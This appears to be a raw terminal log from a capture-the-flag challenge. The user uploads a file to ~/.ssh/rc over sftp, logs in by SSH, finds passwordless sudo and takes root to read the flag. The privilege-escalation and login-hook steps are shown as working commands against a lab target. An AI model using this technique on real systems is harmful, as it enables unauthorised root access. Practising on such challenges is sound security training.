 sftp> rm rc
Removing /home/user/.ssh/rc
Couldn't delete file: Permission denied
sftp> put rc
Uploading rc to /home/user/.ssh/rc
rc
sftp>
sftp> exit
~/CTFs/hacktivitycon2021 nssh -p 32691 user@challenge.ctf.games
Warning: Permanently added '[challenge.ctf.games]:32691,[34.122.187.139]:32691' (ECDSA) to the list of known hosts.
user@challenge.ctf.games's password:
user@race-car-677f7275731596fb-58dd68fd47-zvxht:~$
user@race-car-677f7275731596fb-58dd68fd47-zvxht:~$ ls
user@race-car-677f7275731596fb-58dd68fd47-zvxht:~$ sudo -l
Matching Defaults entries for user on race-car-677f7275731596fb-58dd68fd47-zvxht:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User user may run the following commands on race-car-677f7275731596fb-58dd68fd47-zvxht:
    (root) NOPASSWD: ALL
user@race-car-677f7275731596fb-58dd68fd47-zvxht:~$ sudo su
root@race-car-677f7275731596fb-58dd68fd47-zvxht:/home/user# cd
root@race-car-677f7275731596fb-58dd68fd47-zvxht:~# ls
flag.txt
root@race-car-677f7275731596fb-58dd68fd47-zvxht:~# cat flag.txt
flag{f3deae2684d2bbec63d088374502a339}root@race-car-677f7275731596fb-58dd68fd47-zvxht:~#
root@race-car-677f7275731596fb-58dd68fd47-zvxht:~#